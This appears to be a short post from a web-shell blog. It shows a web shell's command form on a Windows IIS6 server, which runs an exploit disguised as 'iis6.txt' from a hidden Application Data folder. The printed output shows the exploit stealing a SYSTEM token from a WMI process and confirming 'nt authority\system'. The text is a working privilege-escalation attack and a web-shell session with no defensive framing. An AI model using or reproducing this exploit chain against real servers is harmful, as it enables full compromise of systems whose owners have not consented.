 Execute Command >>

CmdPath:

c:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\cmd.exe

Argument:

/c ""c:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\iis6.txt" "whoami"

Submit

[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2044 iis6.txt
[process walking]: 2624 w3wp.exe
[process walking]: 2644 cmd.exe
[process walking]: 2696 w3wp.exe
[process walking]: 2820 w3wp.exe
[process walking]: 3000 w3wp.exe
[process walking]: 3008 w3wp.exe
[process walking]: 3208 w3wp.exe
[process walking]: 5096 w3wp.exe
[process walking]: 6060 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 6060
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system

WEBSHELL'S BLOG
WWW.WEBSHELL.CC